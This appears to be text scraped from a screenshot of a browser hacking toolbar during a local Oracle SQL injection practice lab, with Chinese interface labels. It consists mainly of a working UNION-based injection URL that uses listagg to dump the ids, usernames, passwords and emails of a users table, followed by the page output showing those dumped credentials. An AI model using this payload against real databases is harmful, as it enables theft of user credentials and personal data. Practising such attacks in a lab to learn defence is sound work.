 Load URL
Split URL
Execute
http://127.0.0.1/oracle.php?id=-1' union select 1,(select listagg(id||':'||uname||':'||pwd||':'||email,'\') within group(order by 1) from users),null,null from dual--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:1:admin:12344123:2312313@qq.com\2:ceshi:admin:admin@qq.com\3:test:123455:123456@qq.com
password:
email: